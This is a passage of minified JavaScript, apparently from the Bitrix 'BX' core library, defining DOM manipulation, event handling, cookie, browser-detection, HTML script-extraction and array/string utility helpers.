e(t){return this.getStack(t)||this.addStack(t)}},{key:"getComponent",value:function t(r){const n=ct(this,e,pt).call(this,r,true);if(!n){return null}const i=this.getStack(n);return i?i.getComponent(r):null}},{key:"bringToFront",value:function t(r){const n=ct(this,e,pt).call(this,r);const i=this.getStack(n);if(i){return i.bringToFront(r)}return null}}]);return e}();function pt(e,t=false){if(!i.isElementNode(e)){if(!t){console.error("ZIndexManager: The argument 'element' must be a DOM element.",e)}return null}else if(!i.isElementNode(e.parentNode)){if(!t){console.error("ZIndexManager: The 'element' doesn't have a parent node.",e)}return null}return e.parentNode}babelHelpers.defineProperty(dt,"stacks",new WeakMap);var ht={OrderedArray:st};function vt(e){if(i.isString(e)){return document.getElementById(e)}return e}function yt(e){if(i.isElementNode(e)){return e.ownerDocument.parentWindow||e.ownerDocument.defaultView||window}if(i.isDomNode(e)){return e.parentWindow||e.defaultView||window}return window}const{getClass:mt,namespace:gt}=a;const bt=Se;const{replace:wt,remove:xt,clean:St,insertBefore:Et,insertAfter:Tt,append:Bt,prepend:jt,style:Ot,adjust:Xt,create:At,isShown:kt}=ve;const Nt=function e(){ve.addClass(...q.merge([],Array.from(arguments),[vt(arguments[0])]))};const Ct=function e(){ve.removeClass(...q.merge(Array.from(arguments),[vt(arguments[0])]))};const Pt=function e(){return ve.hasClass(...q.merge(Array.from(arguments),[vt(arguments[0])]))};const It=function e(){ve.toggleClass(...q.merge(Array.from(arguments),[vt(arguments[0])]))};const _t=(e,t=false)=>{const r=vt(e);if(i.isDomNode(r)){ve.clean(r);if(t){ve.remove(r);return r}}return r};const Lt=xe.Cookie.get;const Mt=(e,t,r={})=>{const n={...r};if(i.isNumber(n.expires)){n.expires/=3600*24}xe.Cookie.set(e,t,n)};const{bind:Dt,unbind:Ft,unbindAll:Rt,bindOnce:Ht,ready:Wt}=fe;const{debugState:zt,isDebugEnabled:Gt,default:Ut}=B;const $t=e=>{if(e){x()}else{S()}};const{clone:Vt,loadExtension:Yt,debounce:qt,throttle:Jt,html:Zt}=q;const Kt={...Object.getOwnPropertyNames(i).filter((e=>!["name","length","prototype","caller","arguments"].includes(e))).reduce(((e,t)=>{e[t]=i[t];return e}),{}),isNotEmptyString:e=>i.isString(e)&&e!=="",isNotEmptyObject:e=>i.isObjectLike(e)&&Object.keys(e).length>0,isMapKey:i.isObject,stringToInt:e=>{const t=parseInt(e);return!Number.isNaN(t)?t:0}};const Qt={IsOpera:me.isOpera,IsIE:me.isIE,IsIE6:me.isIE6,IsIE7:me.isIE7,IsIE8:me.isIE8,IsIE9:me.isIE9,IsIE10:me.isIE10,IsIE11:me.isIE11,IsSafari:me.isSafari,IsFirefox:me.isFirefox,IsChrome:me.isChrome,DetectIeVersion:me.detectIEVersion,IsMac:me.isMac,IsAndroid:me.isAndroid,isIPad:me.isIPad,isIPhone:me.isIPhone,IsIOS:me.isIOS,IsMobile:me.isMobile,isRetina:me.isRetina,IsDoctype:me.isDoctype,SupportLocalStorage:me.isLocalStorageSupported,addGlobalClass:me.addGlobalClass,DetectAndroidVersion:me.detectAndroidVersion,isPropertySupported:me.isPropertySupported,addGlobalFeatures:me.addGlobalFeatures};const er=window.BX?window.BX.ajax:()=>{};function tr(e=document){return{scrollWidth:e.documentElement.scrollWidth,scrollHeight:e.documentElement.scrollHeight}}function rr(e=document){const t=yt(e);return{scrollLeft:t.pageXOffset,scrollTop:t.pageYOffset}}function nr(e=document){const t=yt(e);return{innerWidth:t.innerWidth,innerHeight:t.innerHeight}}function ir(e=document){return{...nr(e),...rr(e),...tr(e)}}function ar(e){return yt(e)}function sr(e,t=false){if(!e){return(new DOMRect).toJSON()}if(e.ownerDocument===document&&!t){const t=e.getBoundingClientRect();const r=document.documentElement;const{body:n}=document;return{top:Math.round(t.top+(r.scrollTop||n.scrollTop)),left:Math.round(t.left+(r.scrollLeft||n.scrollLeft)),width:Math.round(t.right-t.left),height:Math.round(t.bottom-t.top),right:Math.round(t.right+(r.scrollLeft||n.scrollLeft)),bottom:Math.round(t.bottom+(r.scrollTop||n.scrollTop))}}let r=0;let n=0;const i=e.offsetWidth;const a=e.offsetHeight;let s=true;for(;e!=null;e=e.offsetParent){if(!s&&t&&BX.is_relative(e)){break}r+=e.offsetLeft;n+=e.offsetTop;if(s){s=false;continue}r+=c.toNumber(ve.style(e,"border-left-width"));n+=c.toNumber(ve.style(e,"border-top-width"))}return new DOMRect(r,n,i,a).toJSON()}function or(e,t,r){if(i.isString(e)){r=t;t=e;e=ue.GLOBAL_TARGET}if(e===window){e=ue.GLOBAL_TARGET}if(!i.isObject(e)){console.error('The "eventObject" argument must be an object. Received type '+typeof e+".");return}if(!i.isStringFilled(t)){console.error('The "eventName" argument must be a string.');return}if(!i.isFunction(r)){console.error('The "eventHandler" argument must be a function. Received type '+typeof r+".");return}t=t.toLowerCase();ue.subscribe(e,t,r,{compatMode:true,useGlobalNaming:true})}function ur(e,t,r,n){if(i.isString(e)){n=r;r=t;t=e;e=ue.GLOBAL_TARGET}if(!i.isObject(e)||e===window){e=ue.GLOBAL_TARGET}if(!r){r=[]}t=t.toLowerCase();const a=new K;a.setData(r);a.setCompatData(r);ue.emit(e,t,a,{cloneData:n===true,useGlobalNaming:true})}function lr(e,t,r){if(i.isString(e)){r=t;t=e;e=ue.GLOBAL_TARGET}if(!i.isFunction(r)){console.error('The "eventHandler" argument must be a function. Received type '+typeof r+".");return}if(e===window){e=ue.GLOBAL_TARGET}t=t.toLowerCase();ue.unsubscribe(e,t,r,{useGlobalNaming:true})}function cr(e,t){if(i.isString(e)){t=e;e=ue.GLOBAL_TARGET}if(e===window){e=ue.GLOBAL_TARGET}t=t.toLowerCase();ue.unsubscribeAll(e,t,{useGlobalNaming:true})}if(typeof global==="object"&&global.window&&global.window.BX){Object.assign(global.window.BX,e)}e.Type=i;e.Reflection=a;e.Text=c;e.Dom=ve;e.Browser=me;e.Event=fe;e.Http=xe;e.Runtime=q;e.Loc=Ee;e.Tag=Ie;e.Uri=ze;e.Validation=Ge;e.Cache=qe;e.BaseError=Z;e.Extension=et;e.ZIndexManager=dt;e.Collections=ht;e.getClass=mt;e.namespace=gt;e.message=bt;e.replace=wt;e.remove=xt;e.clean=St;e.insertBefore=Et;e.insertAfter=Tt;e.append=Bt;e.prepend=jt;e.style=Ot;e.adjust=Xt;e.create=At;e.isShown=kt;e.addClass=Nt;e.removeClass=Ct;e.hasClass=Pt;e.toggleClass=It;e.cleanNode=_t;e.getCookie=Lt;e.setCookie=Mt;e.bind=Dt;e.unbind=Ft;e.unbindAll=Rt;e.bindOnce=Ht;e.ready=Wt;e.debugEnableFlag=zt;e.debugStatus=Gt;e.debug=Ut;e.debugEnable=$t;e.clone=Vt;e.loadExt=Yt;e.debounce=qt;e.throttle=Jt;e.html=Zt;e.type=Kt;e.browser=Qt;e.ajax=er;e.GetWindowScrollSize=tr;e.GetWindowScrollPos=rr;e.GetWindowInnerSize=nr;e.GetWindowSize=ir;e.GetContext=ar;e.pos=sr;e.addCustomEvent=or;e.onCustomEvent=ur;e.removeCustomEvent=lr;e.removeAllCustomEvents=cr})(this.BX=this.BX||{});(function(BX){var proxyList=new WeakMap;var deferList=new WeakMap;var deniedEvents=[];var customEvents=new WeakMap;var customEventsCnt=0;var garbageCollectors=[];var cssList=[];var cssInit=false;var jsList=[];var jsInit=false;var eventTypes={click:"MouseEvent",dblclick:"MouseEvent",mousedown:"MouseEvent",mousemove:"MouseEvent",mouseout:"MouseEvent",mouseover:"MouseEvent",mouseup:"MouseEvent",focus:"MouseEvent",blur:"MouseEvent"};var lastWait=[];var CHECK_FORM_ELEMENTS={tagName:/^INPUT|SELECT|TEXTAREA|BUTTON$/i};var PRELOADING=1;var PRELOADED=2;var LOADING=3;var LOADED=4;var assets={};var isAsync=null;BX.MSLEFT=1;BX.MSMIDDLE=2;BX.MSRIGHT=4;BX.AM_PM_UPPER=1;BX.AM_PM_LOWER=2;BX.AM_PM_NONE=false;BX.ext=function(e){for(var t in e){if(e.hasOwnProperty(t)){this[t]=e[t]}}};var r={script:/<script([^>]*)>/gi,script_end:/<\/script>/gi,script_src:/src=["\']([^"\']+)["\']/i,script_type:/type=["\']([^"\']+)["\']/i,space:/\s+/,ltrim:/^[\s\r\n]+/g,rtrim:/[\s\r\n]+$/g,style:/<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,style_href:/href=["\']([^"\']+)["\']/i};BX.processHTML=function(e,t){var n,i,a,s,o,u=[],l=[];var c=[];var f=r.script.lastIndex=r.script_end.lastIndex=0;while((n=r.script.exec(e))!==null){r.script_end.lastIndex=r.script.lastIndex;var d=r.script_end.exec(e);if(d===null){break}var p=false;if((o=n[1].match(r.script_type))!==null){if(o[1]=="text/html"||o[1]=="text/template"||o[1]=="extension/settings"){p=true}}if(p){c.push([f,r.script_end.lastIndex-f])}else{c.push([f,n.index-f]);var h=t||n[1].indexOf("bxrunfirst")!="-1";if((a=n[1].match(r.script_src))!==null){u.push({bRunFirst:h,isInternal:false,JS:a[1]})}else{var v=n.index+n[0].length;var y=e.substr(v,d.index-v);u.push({bRunFirst:h,isInternal:true,JS:y})}}f=d.index+9;r.script.lastIndex=f}c.push([f,f===0?e.length:e.length-f]);var m="";for(var g=0,b=c.length;g<b;g++){if(BX.type.isString(e)&&BX.type.isFunction(e.substr)){m+=e.substr(c[g][0],c[g][1])}}while((i=m.match(r.style))!==null){if((s=i[0].match(r.style_href))!==null&&i[0].indexOf('media="')<0){l.push(s[1])}m=m.replace(i[0],"")}return{HTML:m,SCRIPT:u,STYLE:l}};BX.extend=function(e,t){var r=function(){};r.prototype=t.prototype;e.prototype=new r;e.prototype.constructor=e;e.superclass=t.prototype;e.prototype.superclass=t.prototype;if(t.prototype.constructor==Object.prototype.constructor){t.prototype.constructor=t}};BX.is_subclass_of=function(e,t){if(e instanceof t)return true;if(t.superclass)return BX.is_subclass_of(e,t.superclass);return false};BX.clearNodeCache=function(){return false};BX.bitrix_sessid=function(){return BX.message("bitrix_sessid")};BX.createFragment=function(e){var t=document.createDocumentFragment();if(!BX.type.isArray(e)){return t}for(var r=0;r<e.length;r++){t.appendChild(e[r])}return t};BX.setOpacity=function(e,t){var r=parseFloat(t);if(!isNaN(r)&&BX.type.isDomNode(e)){r=r<1?r:r/100;BX.style(e,"opacity",r)}};BX.hoverEvents=function(e){if(e)return BX.adjust(e,{events:BX.hoverEvents()});else return{mouseover:BX.hoverEventsHover,mouseout:BX.hoverEventsHout}};BX.hoverEventsHover=function(){BX.addClass(this,"bx-hover");this.BXHOVER=true};BX.hoverEventsHout=function(){BX.removeClass(this,"bx-hover");this.BXHOVER=false};BX.focusEvents=function(e){if(e)return BX.adjust(e,{events:BX.focusEvents()});else return{mouseover:BX.focusEventsFocus,mouseout:BX.focusEventsBlur}};BX.focusEventsFocus=function(){BX.addClass(this,"bx-focus");this.BXFOCUS=true};BX.focusEventsBlur=function(){BX.removeClass(this,"bx-focus");this.BXFOCUS=false};BX.setUnselectable=function(e){BX.style(e,{userSelect:"none",MozUserSelect:"none",WebkitUserSelect:"none",KhtmlUserSelect:"none"});e.setAttribute("unSelectable","on")};BX.setSelectable=function(e){BX.style(e,{userSelect:null,MozUserSelect:null,WebkitUserSelect:null,KhtmlUserSelect:null});e.removeAttribute("unSelectable")};BX.styleIEPropertyName=function(e){if(e=="float")e=BX.browser.IsIE()?"styleFloat":"cssFloat";else{var t=BX.browser.isPropertySupported(e);if(t){e=t}else{var r=/(\-([a-z]){1})/g;if(r.test(e)){e=e.replace(r,(function(){return arguments[2].toUpperCase()}))}}}return e};BX.focus=function(e){try{e.focus();return true}catch(e){return false}};BX.firstChild=function(e){return BX.type.isDomNode(e)?e.firstElementChild:null};BX.lastChild=function(e){return BX.type.isDomNode(e)?e.lastElementChild:null};BX.previousSibling=function(e){return BX.type.isDomNode(e)?e.previousElementSibling:null};BX.nextSibling=function(e){return BX.type.isDomNode(e)?e.nextElementSibling:null};BX.findChildrenByClassName=function(e,t,r){if(!e||!e.childNodes)return null;var n=[];if(typeof e.getElementsByClassName=="undefined"){r=r!==false;n=BX.findChildren(e,{className:t},r)}else{var a=e.getElementsByClassName(t);for(i=0,l=a.length;i<l;i++){n[i]=a[i]}}return n};BX.findChildByClassName=function(e,t,r){if(!e||!e.childNodes)return null;var n=null;if(typeof e.getElementsByClassName=="undefined"){r=r!==false;n=BX.findChild(e,{className:t},r)}else{var i=e.getElementsByClassName(t);if(i&&typeof i[0]!="undefined"){n=i[0]}else{n=null}}return n};BX.findChildren=function(e,t,r){return BX.findChild(e,t,r,true)};BX.findChild=function(e,t,r,n){if(!e||!e.childNodes)return null;r=!!r;n=!!n;var i=e.childNodes.length,a=[];for(var s=0;s<i;s++){var o=e.childNodes[s];if(_checkNode(o,t)){if(n)a.push(o);else return o}if(r==true){var u=BX.findChild(o,t,r,n);if(u){if(n)a=BX.util.array_merge(a,u);else return u}}}if(n||a.length>0)return a;else return null};BX.findParent=function(e,t,r){if(!e)return null;var n=e;while(n.parentNode){var i=n.parentNode;if(_checkNode(i,t))return i;n=i;if(!!r&&(BX.type.isFunction(r)||typeof r=="object")){if(BX.type.isElementNode(r)){if(n==r)break}else{if(_checkNode(n,r))break}}}return null};BX.findNextSibling=function(e,t){if(!e)return null;var r=e;while(r.nextSibling){var n=r.nextSibling;if(_checkNode(n,t))return n;r=n}return null};BX.findPreviousSibling=function(e,t){if(!e)return null;var r=e;while(r.previousSibling){var n=r.previousSibling;if(_checkNode(n,t))return n;r=n}return null};BX.checkNode=function(e,t){return _checkNode(e,t)};BX.findFormElements=function(e){if(BX.type.isString(e))e=document.forms[e]||BX(e);var t=[];if(BX.type.isElementNode(e)){if(e.tagName.toUpperCase()=="FORM"){t=e.elements}else{t=BX.findChildren(e,CHECK_FORM_ELEMENTS,true)}}return t};BX.isParentForNode=function(e,t){if(BX.type.isDomNode(e)&&BX.type.isDomNode(t)){return e.contains(t)}return false};BX.getCaretPosition=function(e){var t=0;if(e.selectionStart||e.selectionStart==0){t=e.selectionStart}else if(document.selection){e.focus();var r=document.selection.createRange();r.moveStart("character",-e.value.length);t=r.text.length}return t};BX.setCaretPosition=function(e,t){if(!BX.isNodeInDom(e)||BX.isNodeHidden(e)||e.disabled){return}if(e.setSelectionRange){e.focus();e.setSelectionRange(t,t)}else if(e.createTextRange){var r=e.createTextRange();r.collapse(true);r.moveEnd("character",t);r.moveStart("character",t);r.select()}};BX.merge=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2)return{};var t=e.shift();for(var r=0;r<e.length;r++){for(var n in e[r]){if(typeof e[r]=="undefined"||e[r]==null)continue;if(e[r].hasOwnProperty(n)){if(typeof e[r][n]=="undefined"||e[r][n]==null)continue;if(typeof e[r][n]=="object"&&!BX.type.isDomNode(e[r][n])&&typeof e[r][n]["isUIWidget"]=="undefined"){var i="length"in e[r][n];if(typeof t[n]!="object")t[n]=i?[]:{};if(i)BX.util.array_merge(t[n],e[r][n]);else BX.merge(t[n],e[r][n])}else t[n]=e[r][n]}}}return t};BX.mergeEx=function(){var e=Array.prototype.slice.call(arguments);if(e.length<2){return{}}var t=e.shift();for(var r=0;r<e.length;r++){for(var n in e[r]){if(typeof e[r]=="undefined"||e[r]==null||!e[r].hasOwnProperty(n)){continue}if(BX.type.isPlainObject(e[r][n])&&BX.type.isPlainObject(t[n])){BX.mergeEx(t[n],e[r][n])}else{t[n]=BX.type.isPlainObject(e[r][n])?BX.clone(e[r][n]):e[r][n]}}}return t};BX.getEventButton=function(e){e=e||window.event;var t=0;if(typeof e.which!="undefined"){switch(e.which){case 1:t=t|BX.MSLEFT;break;case 2:t=t|BX.MSMIDDLE;break;case 3:t=t|BX.MSRIGHT;break}}else if(typeof e.button!="undefined"){t=event.button}return t||BX.MSLEFT};var captured_events=null,_bind=null;BX.CaptureEvents=function(e,t){if(_bind)return;_bind=BX.bind;captured_events=[];BX.bind=function(r,n,i){if(r===e&&n===t)captured_events.push(i);_bind.apply(this,arguments)}};BX.CaptureEventsGet=function(){if(_bind){BX.bind=_bind;var e=captured_events;_bind=null;captured_events=null;return e}return null};BX.fireEvent=function(e,t){var r=false,n=null;if(BX.type.isDomNode(e)){r=true;if(document.createEventObject){if(eventTypes[t]!="MouseEvent"){n=document.createEventObject();n.type=t;r=e.fireEvent("on"+t,n)}if(e[t]){e[t]()}}else{n=null;switch(eventTypes[t]){case"MouseEvent":n=document.createEvent("MouseEvent");try{n.initMouseEvent(t,true,true,top,1,0,0,0,0,0,0,0,0,0,null)}catch(e){n.initMouseEvent(t,true,true,window,1,0,0,0,0,0,0,0,0,0,null)}break;default:n=document.createEvent("Event");n.initEvent(t,true,true)}r=e.dispatchEvent(n)}}return r};BX.getWheelData=function(e){e=e||window.event;e.wheelData=e.detail?e.detail*-1:e.wheelDelta/40;return e.wheelData};BX.proxy_context=null;BX.delegate=function(e,t){if(!e||!t)return e;return function(){var r=BX.proxy_context;BX.proxy_context=this;var n=e.apply(t,arguments);BX.proxy_context=r;return n}};BX.delegateLater=function(e,t,r){return function(){if(t[e]){var n=BX.proxy_context;BX.proxy_context=this;var i=t[e].apply(r||t,arguments);BX.proxy_context=n;return i}return null}};BX.proxy=function(e,t){return getObjectDelegate(e,t,proxyList)};BX.defer=function(e,t){if(!!t)return BX.defer_proxy(e,t);else return function(){var t=arguments;setTimeout((function(){e.apply(this,t)}),10)}};BX.defer_proxy=function(e,t){return getObjectDelegate(e,t,deferList,BX.defer)};function getObjectDelegate(e,t,r,n){if(!BX.type.isFunction(e)||!BX.type.isMapKey(t)){return e}var i=r.get(t);if(!i){i=new WeakMap;r.set(t,i)}var a=i.get(e);if(!a){a=n?n(BX.delegate(e,t)):BX.delegate(e,t);i.set(e,a)}return a}BX.once=function(e,t,r){var n=function(){BX.unbind(e,t,n);r.apply(this,arguments)};return n};BX.bindDelegate=function(e,t,r,n){var i=BX.delegateEvent(r,n);BX.bind(e,t,i);return i};BX.delegateEvent=function(e,t){return function(r){r=r||window.event;var n=r.target||r.srcElement;while(n!=this){if(_checkNode(n,e)){return t.call(n,r)}if(n&&n.parentNode)n=n.parentNode;else break}return null}};BX.False=function(){return false};BX.DoNothing=function(){};BX.denyEvent=function(e,t){deniedEvents.push([e,t,e["on"+t]]);e["on"+t]=BX.DoNothing};BX.allowEvent=function(e,t){for(var r=0,n=deniedEvents.length;r<n;r++){if(deniedEvents[r][0]==e&&deniedEvents[r][1]==t){e["on"+t]=deniedEvents[r][2];BX.util.deleteFromArray(deniedEvents,r);return}}};BX.fixEventPageXY=function(e){BX.fixEventPageX(e);BX.fixEventPageY(e);return e};BX.fixEventPageX=function(e){if(e.pageX==null&&e.clientX!=null){e.pageX=e.clientX+(document.documentElement&&document.documentElement.scrollLeft||document.body&&document.body.scrollLeft||0)-(document.documentElement.clientLeft||0)}return e};BX.fixEventPageY=function(e){if(e.pageY==null&&e.clientY!=null){e.pageY=e.clientY+(document.documentElement&&document.documentElement.scrollTop||document.body&&document.body.scrollTop||0)-(document.documentElement.clientTop||0)}return e};BX.PreventDefault=function(e){if(!e)e=window.event;if(e.stopPropagation){e.preventDefault();e.stopPropagation()}else{e.cancelBubble=true;e.returnValue=false}return false};BX.eventReturnFalse=function(e){e=e||window.event;if(e&&e.preventDefault)e.preventDefault();else e.returnValue=false;return false};BX.eventCancelBubble=function(e){e=e||window.event;if(e&&e.stopPropagation)e.stopPropagation();else e.cancelBubble=true};BX.bindDebouncedChange=function(e,t,r,n,i){i=i||window;n=n||300;var a="bx-dc-previous-value";BX.data(e,a,e.value);var s=function(t,r){var n=BX.data(e,a);if(typeof n=="undefined"||n!=r){if(typeof i!="object")t(r);else t.apply(i,[r])}};var o=BX.debounce((function(){var r=e.value;s(t,r);BX.data(e,a,r)}),n);BX.bind(e,"keyup",o);BX.bind(e,"change",o);BX.bind(e,"input",o);if(BX.type.isFunction(r)){var u=function(){s(r,e.value)};BX.bind(e,"keyup",u);BX.bind(e,"change",u);BX.bind(e,"input",u)}};BX.parseJSON=function(data,context){var result=null;if(BX.type.isNotEmptyString(data)){try{if(data.indexOf("\n")>=0)eval("result = "+data);else result=new Function("return "+data)()}catch(e){BX.onCustomEvent(context,"onParseJSONFailure",[data,context])}}else if(BX.type.isPlainObject(data)){return data}return result};BX.submit=function(e,t,r,n){t=t||"save";if(!e["BXFormSubmit_"+t]){e["BXFormSubmit_"+t]=e.appendChild(BX.create("INPUT",{props:{type:"submit",name:t,value:r||"Y"},style:{display:"none"}}))}if(e.sessid)e.sessid.value=BX.bitrix_sessid();setTimeout(BX.delegate((function(){BX.fireEvent(this,"click");if(n)n()}),e["BXFormSubmit_"+t]),10)};BX.show=function(e,t){if(e.BXDISPLAY||!_checkDisplay(e,t)){e.style.display=e.BXDISPLAY}};BX.hide=function(e,t){if(!e.BXDISPLAY)_checkDisplay(e,t);e.style.display="none"};BX.toggle=function(e,t){if(!t&&BX.type.isElementNode(e)){var r=true;if(e.BXDISPLAY)r=!_checkDisplay(e);else r=e.style.display=="none";if(r)BX.show(e);else BX.hide(e)}else if(BX.type.isArray(t)){for(var n=0,i=t.length;n<i;n++){if(e==t[n]){e=t[n==i-1?0:n+1];break}}if(n==i)e=t[0]}return e};function _checkDisplay(e,t){if(typeof t!="undefined")e.BXDISPLAY=t;var r=e.style.display||BX.style(e,"display");if(r!="none"){e.BXDISPLAY=e.BXDISPLAY||r;return true}else{e.BXDISPLAY=e.BXDISPLAY||"block";return false}}BX.util={array_values:function(e){if(!BX.type.isArray(e))return BX.util._array_values_ob(e);var t=[];for(var r=0,n=e.length;r<n;r++)if(e[r]!==null&&typeof e[r]!="undefined")t.push(e[r]);return t},_array_values_ob:function(e){var t=[];for(var r in e)if(e[r]!==null&&typeof e[r]!="undefined")t.push(e[r]);return t},array_keys:function(e){if(!BX.type.isArray(e))return BX.util._array_keys_ob(e);var t=[];for(var r=0,n=e.length;r<n;r++)if(e[r]!==null&&typeof e[r]!="undefined")t.push(r);return t},_array_keys_ob:function(e){var t=[];for(var r in e)if(e[r]!==null&&typeof e[r]!="undefined")t.push(r);return t},object_keys:function(e){var t=[];for(var r in e){if(e.hasOwnProperty(r)){t.push(r)}}return t},array_merge:function(e,t){if(!BX.type.isArray(e))e=[];if(!BX.type.isArray(t))t=[];var r=e.length,n=0;if(typeof t.length==="number"){for(var i=t.length;n<i;n++){e[r++]=t[n]}}else{while(t[n]!==undefined){e[r++]=t[n++]}}e.length=r;return e},array_flip:function(e){var t={};for(var r in e){t[e[r]]=r}return t},array_diff:function(e,t,r){r=BX.type.isFunction(r)?r:null;var n,i,a,s,o={},u=[];for(n=0,i=t.length;n<i;n++){a=t[n];s=r?r(a):a;o[s]=true}for(n=0,i=e.length;n<i;n++){a=e[n];s=r?r(a):a;if(typeof o[s]==="undefined"){u.push(a)}}return u},array_unique:function(e){var t=0,r,n=e.length;if(n<2)return e;for(;t<n-1;t++){for(r=t+1;r<n;r++){if(e[t]==e[r]){e.splice(r--,1);n--}}}return e},in_array:function(e,t){for(var r=0;r<t.length;r++){if(t[r]==e)return true}return false},array_search:function(e,t){for(var r=0;r<t.length;r++){if(t[r]==e)return r}return-1},object_search_key:function(e,t){if(typeof t[e]!="undefined")return t[e];for(var r in t){if(typeof t[r]=="object"){var n=BX.util.object_search_key(e,t[r]);if(n!==false)return n}}return false},trim:function(e){if(BX.type.isString(e)){return e.trim()}return e},urlencode:function(e){return encodeURIComponent(e)},deleteFromArray:function(e,t){return e.slice(0,t).concat(e.slice(t+1))},insertIntoArray:function(e,t,r){return e.slice(0,t).concat([r]).concat(e.slice(t))},htmlspecialchars:function(e){return BX.Text.encode(e)},htmlspecialcharsback:function(e){return BX.Text.decode(e)},preg_quote:function(e,t){if(!e.replace)return e;return e.replace(new RegExp("[.\\\\+*?\\[\\^\\]$(){}=!<>|:\\"+(t||"")+"-]","g"),"\\$&")},jsencode:function(e){if(!e||!e.replace)return e;var t=[{c:"\\\\",r:"\\\\"},{c:"\\t",r:"\\t"},{c:"\\n",r:"\\n"},{c:"\\r",r:"\\r"},{c:'"',r:'\\"'},{c:"'",r:"\\'"},{c:"<",r:"\\x3C"},{c:">",r:"\\x3E"},{c:"\\u2028",r:"\\u2028"},{c:"\\u2029",r:"\\u2029"}];for(var r=0;r<t.length;r++)e=e.replace(new RegExp(t[r].c,"g"),t[r].r);return e},getCssName:function(e){if(!BX.type.isNotEmptyString(e)){return""}return e.replace(/[A-Z]/g,(function(e){return"-"+e.toLowerCase()}))},getJsName:function(e){var t=/\-([a-z]){1}/g;if(t.test(e)){return e.replace(t,(function(e,t){return t.toUpperCase()}))}return e},nl2br:function(e){if(!e||!e.replace)return e;return e.replace(/([^>])\n/g,"$1<br/>")},str_pad:function(e,t,r,n){r=r||" ";n=n||"right";e=e.toString();if(n==="left"){return BX.util.str_pad_left(e,t,r)}return BX.util.str_pad_right(e,t,r)},str_pad_left:function(e,t,r){return e.toString().padStart(t,r)},str_pad_right:function(e,t,r){return e.toString().padEnd(t,r)},strip_tags:function(e){return e.split(/<[^>]+>/g).join("")},strip_php_tags:function(e){return e.replace(/<\?(.|[\r\n])*?\?>/g,"")},popup:function(e,t,r){var n,i;if(BX.browser.IsOpera()){n=document.body.offsetWidth;i=document.body.offsetHeight}else{n=screen.width;i=screen.height}return window.open(e,"","status=no,scrollbars=yes,resizable=yes,width="+t+",height="+r+",top="+Math.floor((i-r)/2-14)+",left="+Math.floor((n-t)/2-5))},shuffle:function(e){var t,r;var n=e.length;while(0!==n){r=Math.floor(Math.random()*n);n-=1;t=e[n];e[n]=e[r];e[r]=t}return e},objectSort:function(e,t,r){r=r=="asc"?"asc":"desc";var n=[],i;for(i in e){if(e.hasOwnProperty(i)&&e[i][t]){n.push([i,e[i][t]])}}if(r=="asc"){n.sort((function(e,t){var r,n;if(BX.type.isDate(e[1])){r=e[1].getTime()}else if(!isNaN(e[1])){r=parseInt(e[1])}else{r=e[1].toString().toLowerCase()}if(BX.type.isDate(t[1])){n=t[1].getTime()}else if(!isNaN(t[1])){n=parseInt(t[1])}else{n=t[1].toString().toLowerCase()}if(r>n)return 1;else if(r<n)return-1;else return 0}))}else{n.sort((function(e,t){var r,n;if(BX.type.isDate(e[1])){r=e[1].getTime()}else if(!isNaN(e[1])){r=parseInt(e[1])}else{r=e[1].toString().toLowerCase()}if(BX.type.isDate(t[1])){n=t[1].getTime()}else if(!isNaN(t[1])){n=parseInt(t[1])}else{n=t[1].toString().toLowerCase()}if(r<n)return 1;else if(r>n)return-1;else return 0}))}var a=Array();for(i=0;i<n.length;i++){a.push(e[n[i][0]])}return a},objectMerge:function(){return BX.mergeEx.apply(window,arguments)},objectClone:function(e){return BX.clone(e,true)},hex2rgb:function(e){var t=e.replace(/[# ]/g,"").replace(/^(.)(.)(.)$/,"$1$1$2$2$3$3").match(/.{2}/g);for(var r=0;r<3;r++){t[r]=parseInt(t[r],16)}return{r:t[0],g:t[1],b:t[2]}},remove_url_param:function(e,t){return BX.Uri.removeParam(e,t)},add_url_param:function(e,t){var r=Object.entries(t).reduce((function(e,t){e[t[0]]=BX.type.isArray(t[1])?t[1].join():t[1];return e}),{});return BX.Uri.addParam(e,r)},buildQueryString:function(e){var t="";for(var r in e){var n=e[r];if(BX.type.isArray(n)){n.forEach((function(e,n){t+=encodeURIComponent(r+"["+n+"]")+"="+encodeURIComponent(e)+"&"}))}else{t+=encodeURIComponent(r)+"="+encodeURIComponent(n)+"&"}}if(t.length>0){t=t.substr(0,t.length-1)}return t},even:function(e){return parseInt(e)%2==0},hashCode:function(e){if(!BX.type.isNotEmptyString(e)){return 0}var t=0;for(var r=0;r<e.length;r++){var n=e.charCodeAt(r);t=(t<<5)-t+n;t=t&t}return t},getRandomString:function(e){return BX.Text.getRandom(e)},number_format:function(e,t,r,n){var i,a,s,o,u,l="";t=Math.abs(t);if(isNaN(t)||t<0){t=2}r=r||",";if(typeof n==="undefined")n=".";e=(+e||0).toFixed(t);if(e<0){l="-";e=-e}i=parseInt(e,10)+"";a=i.length>3?i.length%3:0;u=a?i.substr(0,a)+n:"";s=i.substr(a).replace(/(\d{3})(?=\d)/g,"$1"+n);o=t?r+Math.abs(e-i).toFixed(t).replace(/-/,"0").slice(2):"";return l+u+s+o},getExtension:function(e){e=e||"";var t=e.split("?")[0].split(".");return t[t.length-1].toLowerCase()},addObjectToForm:function(e,t,r){if(!BX.type.isString(r)){r=""}for(var n in e){if(!e.hasOwnProperty(n)){continue}var i=e[n];var a=r!==""?r+"["+n+"]":n;if(BX.type.isArray(i)){var s={};for(var o=0;o<i.length;o++){s[o]=i[o]}BX.util.addObjectToForm(s,t,a)}else if(BX.type.isPlainObject(i)){BX.util.addObjectToForm(i,t,a)}else{i=BX.type.isFunction(i.toString)?i.toString():"";if(i!==""){t.appendChild(BX.create("INPUT",{attrs:{type:"hidden",name:a,value:i}}))}}}},observe:function(e,t){console.error("BX.util.observe: function is no longer supported by browser.");return false},escapeRegExp:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")}};BX.validation={checkIfEmail:function(e){var t="[=a-z0-9_+~'!$&*^`|#%/?{}-]";return new RegExp("^\\s*"+t+"+(\\."+t+"+)*@([a-z0-9-]+\\.)+[a-z0-9-]{2,20}\\s*$","i").test(e)},checkIfPhone:function(e){var t=new RegExp(typeof BX.PhoneNumber==="undefined"?BX.PhoneNumber.getValidNumberPattern():"^\\s*\\+?s*[0-9(-)\\s]+\\s*$","i");return t.test(e)}};BX.prop={get:function(e,t,r){return e&&e.hasOwnProperty(t)?e[t]:r},getObject:function(e,t,r){return e&&BX.type.isPlainObject(e[t])?e[t]:r},getElementNode:function(e,t,r){return 